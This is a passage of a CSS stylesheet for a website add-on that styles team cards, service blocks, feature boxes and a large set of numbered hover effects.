  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media {
  background-color: #0485e1;
  position: absolute;
  bottom: -30px;
  margin: auto;
  left: 0;
  right: 0;
  width: 150px;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media li {
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out .social-media li a {
  color: #fff;
  margin: auto 8px;
}
.advc_team_v1.team.layout-2:hover .img-out .social-media {
  bottom: 20px;
}
.advc_team_v1.team.layout-2:hover .img-out img {
  opacity: .5;
}
.advc_team_v1.team.layout-2 h2.name {
  margin: 15px auto 0px auto;
  font-size: 16px;
  color: #214158;
}
.advc_team_v1.team.layout-2 .dis {
  font-size: 12px;
  color: #525252;
}
/* ==============================================================
     # Our services
=================================================================== */
.advc_serv_v1.our-services .item {
  -moz-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
}

.advc_serv_v1.our-services .item .info {
  padding: 50px 30px;
}

.advc_serv_v1.our-services .services-items .owl-stage-outer {
  margin: 0 -15px;
  padding: 15px;
}

.advc_serv_v1.our-services .item .icon i {
  background: #fd0060 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  width: 100%;
}

.advc_serv_v1.our-services .item h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.advc_serv_v1.our-services .item a {
  color: #fd0060;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.advc_serv_v1.our-services .item a:hover {
  color: #232323;
}
/*============ Feature boxes ============ */

/*   feature-box01
 ------------------------------ */

.advc_serv_v2.feature-box01 {
    width: 100%;
    text-align:center;
    padding:25px 25px;
    -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box01 i{
       color:#1abc9c;
       transition: all 0.5s ease 0s;
}

.advc_serv_v2.feature-box01 .iconbox {
    width: 135px;
    height: 135px;
    line-height: 138px;
    font-size: 36px;
    color: #323335;
    font-weight:900;
    text-align:center;
    padding: 0px;
    border:solid #fff 4px;
    margin: 0 auto;
    transition: all 0.5s ease;
}
.advc_serv_v2.feature-box01 .iconbox:hover{
   border-color:#1ABC9C;
}

.advc_serv_v2.feature-box01 :hover.iconbox  {
    border-radius:100%;
    border-style:solid;
    border-width: 4px;
}
.advc_serv_v2.feature-box01 .iconbox.active {
    border-radius:100%;
    border-style:solid;
    border-width:4px;
    border-color:#1ABC9C;
}



/*   feature-box02
 ------------------------------ */
.advc_serv_v2.feature-box02 {
    width: 100%;
    padding:10px 10px;
   -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box02 .icon {
    font-size: 32px;
    transition: all 0.3s ease-out 0s;
}
.advc_serv_v2 .box-shadow-1 {       -moz-
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
}
.advc_serv_v2 .box-shadow-2 {
    -webkit-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
}
.advc_serv_v2.feature-box01 .icon i,.feature-box02 .icon i{
    color:#1abc9c;
}
.advc_serv_v2.feature-box01:hover .feature-box01-icon,.feature-box02:hover .feature-box02-icon {
    color: #05C1FF;

}

/*============ Feature boxes ============ */
/*============ image hover zoom============ */
.advc_team_v2.imghoverzoom {
    position:relative;
    height:300px;
}
.advc_team_v2.imghoverzoom img{
    height: 100%;
}

.advc_team_v2.imghoverzoom .textbox {
    width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
}
.advc_team_v2.imghoverzoom:hover .textbox {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.advc_team_v2.imghoverzoom .textbox {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.advc_team_v2.imghboxtext {
    position:relative;
}
.advc_team_v2.imghboxtext .textbox {
    width: 0%;
    height: 70%;
    padding-left: 8%;
    position:absolute;
    top: 100px;
    left: 90px;
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.advc_team_v2.imghboxtext:hover .textbox {
    width: 50%;
    opacity: 1;
}
.advc_team_v2.imghboxtext a.go {
    position: absolute;
    left: 0;
    top: 332px;
    color: #fff;
    padding: 10px;
}
.advc_team_v2.imghboxtext a.go:hover {
    left: 5px;
}
.advc_team_v2.imghoverzoom i.imghoverzoom-icon{
    color:#1abc9c;
}
.advc_team_v2.imghoverzoom .imghoverzoom-icon:hover{
    color: #05C1FF;

}


/***

====================================================================
            Servic1e Section
====================================================================

***/


.advc_serv_v3.services-section{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 100px 0 0;
}

.advc_serv_v3.services-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #2154cf;
    opacity: .90;
    content: "";
}

.advc_serv_v3.services-section:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 190px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}

.advc_serv_v3.services-carousel{
    position: relative;
}

.advc_serv_v3.service-block .innerr-box{
    position: relative;
    display: block;
}

.advc_serv_v3.service-block .image-box{
    position: relative;
}

.advc_serv_v3.service-block .image-box figure{
    position: relative;
    margin: 0;
}

.advc_serv_v3.service-block .image-box img{
    width: 100%;
    height: auto;
    display: block;
}

.advc_serv_v3.service-block .image-box .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    padding: 70px 55px;
}

.advc_serv_v3.service-block .image-box .overlay-box .text{
    position: relative;
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 400;
    z-index: 1;
    margin-bottom: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .text{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box{
    position: relative;
    display: block;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a{
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Raleway", sans-serif;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a:hover{
    text-decoration: underline;
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .link-box{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background:  #222222 padding-box content-box;
    padding: 10px;
    content: "";
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5) rotateX(180deg);
    -moz-transform: scale(0.5) rotateX(180deg);
    -ms-transform: scale(0.5) rotateX(180deg);
    -o-transform: scale(0.5) rotateX(180deg);
    transform: scale(0.5) rotateX(180deg);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.advc_serv_v3.service-block .innerr-box:hover .overlay-box:before{
    opacity: .90;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.advc_serv_v3.service-block .caption-box{
    position: relative;
    padding: 9px 0;
    border: 1px solid #dddddd;
}

.advc_serv_v3.service-block .caption-box .caption{
    position: relative;
    min-height: 45px;
    padding-left: 85px;
}

.advc_serv_v3.service-block .caption-box .caption .icon{
    position: absolute;
    left: 0;
    top: 0px;
    height: 50px;
    width: 85px;
    text-align: center;
    line-height: 50px;
    font-size:  34px;
    color: #2154cf;
}

.advc_serv_v3.service-block .caption-box .caption:hover .icon{
    color: #222222;
}

.advc_serv_v3.service-block .caption-box .caption h3{
    position: relative;
    font-size:  18px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 10px 0;
    text-transform: uppercase;
}

.advc_serv_v3.service-block .caption-box .caption h3 a{
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
/***

====================================================================
            image-box
====================================================================

***/


.advc_serv_v4.case-block{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v4.case-block.mix{
    display: none;
}

.advc_serv_v4.case-block .image-box{position: relative;
    overflow: hidden;
}

.advc_serv_v4.case-block .image{
    position: relative;
}

.advc_serv_v4.case-block .image a{
    display: block;
}

.advc_serv_v4.case-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .image-box:hover .image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.advc_serv_v4.case-block .caption-box{
    position: absolute;
    left: 0;
    bottom: 30%;
    padding: 15px 40px;
    min-width: 300px;
    background-color: rgba(34,34,34,.80);
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    opacity: 0;
}

@media only screen and (max-width: 600px) {
    .advc_serv_v4.case-block .caption-box{
    min-width: 220px;}
}

.advc_serv_v4.case-block .image-box:hover .caption-box{
    opacity: 1;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_serv_v4.case-block .caption-box h5{
    position: relative;
    font-size: 16px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 2px;
}

.advc_serv_v4.case-block .caption-box h5 a{
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box h5 a:hover{
/*	color: #2154cf;*/
}

.advc_serv_v4.case-block .caption-box .info{
    position: relative;
    padding-left:0px;
}
.advc_serv_v4.case-block .caption-box .info p{
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
    width:100%
}
.advc_serv_v4.case-block .caption-box .info li{
    position: relative;
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
}

.advc_serv_v4.case-block .caption-box .info li:before{
    position: absolute;
    right: -1px;
    top: 4px;
    height: 12px;
    width: 1px;
    background-color: #f1f1f1;
    content: "";
}

.advc_serv_v4.case-block .caption-box .info li:last-child:before{
    display: none;
}

.advc_serv_v4.case-block .caption-box .icon-box{
    position: absolute;
    right: 32px;
    top: 22px;

}

.advc_serv_v4.case-block .caption-box .icon-box a{
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    height: 22px;
    width: 22px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box .icon-box a:hover{
    color: #2154cf;
    border-color: #2154cf;
}

.advc_serv_v4.cases-section .btn-box{
    position: relative;
    text-align: center;
    margin-top: 50px;
}

.advc_serv_v4.cases-section .btn-box a{
    padding: 15px 50px;
}

/***

====================================================================
        Servic1e Section Two
====================================================================

***/


.advc_serv_v5.service-block-two{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v5.service-block-two .innerr-box{
    position: relative;
    background-color: #ffffff;
    overflow: hidden;
    padding: 40px 50px 35px;
    border:2px dotted transparent;
    border-radius: 20px 0 20px 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -o-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
}

.advc_serv_v5.service-block-two .innerr-box:hover{
    border-width:2px ;
    border-color: #000000;
    border-style:dotted solid double dashed;
}

.advc_serv_v5.service-block-two .icon-box{
    position: relative;
    display: block;
    font-size: 60px;
    line-height: 1em;
    color: #2154cf;
    margin-bottom: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover .icon-box{
    color: #222222;
}

.advc_serv_v5.service-block-two h3{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 28px;
    color: #222222;
    font-weight: 700;
    margin-bottom: 20px;
}

.advc_serv_v5.service-block-two h3 a{
    display: inline-block;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover h3 a{
    color: #2154cf;
}

.advc_serv_v5.service-block-two .text{
    font-size: 15px;
    line-height: 24px;
    color: #777777;
}





/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* ---------------------------
    DEFAULT BOX ADDON STYLE
----------------------------- */
.advc_info_3 .box-img-icon i {
  background: #FF7467 none repeat scroll 0 0;
  border-radius: 50px;
  font-size: 38px;
  padding: 15px;
  color:#fff;
}

.advc_info_3.text-icon-box {
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 1;
    overflow: hidden;
    padding:20px;
}

.advc_info_3 .box-icon i{
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/*.box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
    width: 120px;
}*/

.advc_info_3 .box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
}

.advc_info_3 .box-title_advc {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 20px;
}

.advc_info_3 .box-subtitle {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.advc_info_3 .box-button {
    border: 1px solid;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin-top: 20px;
    min-width: 130px;
    padding: 8px 25px;
    text-align: center;
    text-transform: uppercase;
}

/* ----------------------------
    BOX DEFAULT STYLE
------------------------------- */


.advc_info_3 .box-default-style {
    padding-left: 80px;
    position: relative;
}

.advc_info_3 .box-default-style .box-img-icon,
.advc_info_3 .box-default-style .box-icon {
    font-size: 50px;
    left: 0;
    top: 0;
    position: absolute;
    width: 80px;
}

.advc_info_3 .box-default-style .box-img-icon img {
    width: 64px;
}

.advc_info_3 .box-default-style .box-icon {
    background: -webkit-gradient(linear, left top, right top, from(#21c2f8), to(#00deff));
    background: linear-gradient(to right, #21c2f8, #00deff);
    -ms-background: transparent;
    color: transparent;
    -webkit-text-fill-color: transparent;
    background-clip: text !important;
    -webkit-background-clip: text !important;
    display: inline-block;
    font-size: 50px;
    height: 70px;
    width: 70px;
}

.advc_info_3 .box-default-style .box-title_advc {
    font-size: 22px;
}

.advc_info_3 .box-default-style .box-subtitle {
    font-size: 18px;
    letter-spacing: 0.5px;
}

.advc_info_3 .box-default-style .box-button {
    border: 1px solid;
    display: inline-block;
    margin-top: 20px;
    padding: 8px 30px;
}

.advc_info_3 .box-default-hover:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



/* ---------------------------
    BOX HOVER STYLE
------------------------------ */

.advc_info_3.box-hover-1::before,
.advc_info_3.box-hover-2::before,
.advc_info_3.box-hover-3::before,
.advc_info_3.box-hover-4::before,
.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-8::before {
    background: #FF7467 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    opacity: 1;
}

.advc_info_3.box-hover-2::before {
    bottom: auto;
    top: 0;
}

.advc_info_3.box-hover-3::before {
    height: 100%;
    width: 3px;
}

.advc_info_3.box-hover-4::before {
    height: 100%;
    left: auto;
    right: 0;
    width: 3px;
}

.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 3px solid;
    height: 100%;
    width: 100%;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    border-left: 3px solid;
    border-right: 3px solid;
    border-top: 0;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    border-bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}

/*--------------------------
    BOX HOVER
----------------------------*/

.advc_info_3.box-hover-1:hover,
.advc_info_3.box-hover-2:hover,
.advc_info_3.box-hover-3:hover,
.advc_info_3.box-hover-4:hover,
.advc_info_3.box-hover-5:hover,
.advc_info_3.box-hover-6:hover,
.advc_info_3.box-hover-7:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-6::after,
.advc_info_3.box-hover-7::after {
    border-bottom: 3px solid;
    border-top: 3px solid;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-7::after {
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
}

.advc_info_3.box-hover-1:hover:before,
.advc_info_3.box-hover-2:hover:before,
.advc_info_3.box-hover-3:hover:before,
.advc_info_3.box-hover-4:hover:before,
.advc_info_3.box-hover-5:hover::before,

.advc_info_3.box-hover-6:hover::before,
.advc_info_3.box-hover-6:hover::after,

.advc_info_3.box-hover-7:hover::before,
.advc_info_3.box-hover-7:hover::after {
    opacity: .7;
}

/* -----------------
    BOX HOVER 6
-------------------- */

.advc_info_3.box-hover-6:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-6:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
    BOX HOVER 7
------------------ */

.advc_info_3.advc_info_3.box-hover-7:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-7:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
BOX HOVER 8
------------------- */

.advc_info_3.box-hover-8::before {
    opacity: .7;
}

.advc_info_3.box-hover-8:hover,
.advc_info_3.box-hover-8:hover a {
    color: #fff;
}

.advc_info_3.box-hover-8:hover::before {
    height: 100%;
}

/* ------------------
    BOX HOVER 9
-------------------- */

.advc_info_3.box-hover-9:hover,
.advc_info_3.box-hover-9:hover a {
    color: #ffffff;
}

.advc_info_3.box-hover-9::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: calc(50% - 25px);
    position: absolute;
    top: calc(50% - 25px);
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-9:hover:before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

/* --------------------------
    BOX HOVER 10 TO 17
---------------------------- */

.advc_info_3.box-hover-10::before,
.advc_info_3.box-hover-11::before,
.advc_info_3.box-hover-12::before,
.advc_info_3.box-hover-13::before,
.advc_info_3.box-hover-14::before,
.advc_info_3.box-hover-15::before,
.advc_info_3.box-hover-16::before,
.advc_info_3.box-hover-17::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-11::before {
    bottom: 0;
    top: auto;
}

.advc_info_3.box-hover-12::before {
    left: auto;
    right: 0;
}

.advc_info_3.box-hover-13::before {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}

.advc_info_3.box-hover-14::before {
    left: 50%;
    margin-left: -25px;
}

.advc_info_3.box-hover-15::before {
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    top: auto;
}

.advc_info_3.box-hover-16::before {
    left: 0;
    margin-top: -25px;
    top: 50%;
}

.advc_info_3.box-hover-17::before {
    left: auto;
    margin-top: -25px;
    right: 0;
    top: 50%;
}

.advc_info_3.box-hover-10:hover::before,
.advc_info_3.box-hover-11:hover::before,
.advc_info_3.box-hover-12:hover::before,
.advc_info_3.box-hover-13:hover::before,
.advc_info_3.box-hover-14:hover::before,
.advc_info_3.box-hover-15:hover::before,
.advc_info_3.box-hover-16:hover::before,
.advc_info_3.box-hover-17:hover::before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

.advc_info_3.box-hover-10:hover,
.advc_info_3.box-hover-10:hover a,
.advc_info_3.box-hover-11:hover,
.advc_info_3.box-hover-11:hover a,
.advc_info_3.box-hover-12:hover,
.advc_info_3.box-hover-12:hover a,
.advc_info_3.box-hover-13:hover,
.advc_info_3.box-hover-13:hover a,
.advc_info_3.box-hover-14:hover,
.advc_info_3.box-hover-14:hover a,
.advc_info_3.box-hover-15:hover,
.advc_info_3.box-hover-15:hover a,
.advc_info_3.box-hover-16:hover,
.advc_info_3.box-hover-16:hover a,
.advc_info_3.box-hover-17:hover,
.advc_info_3.box-hover-17:hover a {
    color: #ffffff;
}

/* ----------------------
    HOVER 18 & 19
----------------------- */

.advc_info_3.box-hover-18:hover,
.advc_info_3.box-hover-19:hover,
.advc_info_3.box-hover-20:hover,
.advc_info_3.box-hover-21:hover,
.advc_info_3.box-hover-18.active,
.advc_info_3.box-hover-19.active,
.advc_info_3.box-hover-20.active,
.advc_info_3.box-hover-21.active {
    -webkit-box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::before,
.advc_info_3.box-hover-20::after,
.advc_info_3.box-hover-21::before,
.advc_info_3.box-hover-21::after {
    content: "";
    height: 0;
    position: absolute;
    width: 0;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-20::before {
    border-top: 15px solid #FF7467;
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid transparent;
    border-right: 15px solid transparent;
    left: 0;
    top: 0;
}



.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::after {
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    bottom: 0;
    right: 0;
}

.advc_info_3.box-hover-21::before {
    border-bottom: 15px solid transparent;
    border-left: 15px solid transparent;
    border-top: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    right: 0;
    top: 0;
}

.advc_info_3.box-hover-21::after {
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid #FF7467;
    border-top: 15px solid transparent;
    border-right: 15px solid transparent;
    bottom: 0;
    left: 0;
}

.advc_info_3.box-hover-18:hover::before,
.advc_info_3.box-hover-19:hover::before,
.advc_info_3.box-hover-20:hover::before,
.advc_info_3.box-hover-20:hover::after,
.advc_info_3.box-hover-21:hover::before,
.advc_info_3.box-hover-21:hover::after,
.advc_info_3.box-hover-18.active::before,
.advc_info_3.box-hover-19.active::before,
.advc_info_3.box-hover-20.active::before,
.advc_info_3.box-hover-20.active::after,
.advc_info_3.box-hover-21.active::before,
.advc_info_3.box-hover-21.active::after {
    opacity: 1;
}

/* ---------------------------
    BOX HOVER 22
---------------------------- */

.advc_info_3.box-hover-22::before {
    background: #FF7467 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-22:hover::before {
    opacity: 1;
}

.advc_info_3.box-hover-22:hover,
.advc_info_3.box-hover-22:hover a,
.advc_info_3.box-hover-22:hover h1,
.advc_info_3.box-hover-22:hover h2,
.advc_info_3.box-hover-22:hover h3,
.advc_info_3.box-hover-22:hover h4,
.advc_info_3.box-hover-22:hover h5,
.advc_info_3.box-hover-22:hover h6 {
    color: #ffffff;
}

/**
Features area styles
Features area styles
Features area styles
*/


.advc_serv_v6.feature {
  padding: 85px 120px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: cover;
  background-position: center center; }
.advc_serv_v6.feature::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 172, 31, 0.9);
    z-index: -1; }

.advc_serv_v6 .feature__icon {
  color: #ffffff;
  margin-right: 35px;
  font-size: 60px;
  height: 95px;
  width: 65px;
  display: inline-block;
  overflow: hidden;
  position: relative; }
.advc_serv_v6 .feature__icon span {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
.advc_serv_v6 .feature__icon span i {
      line-height: 65px; }
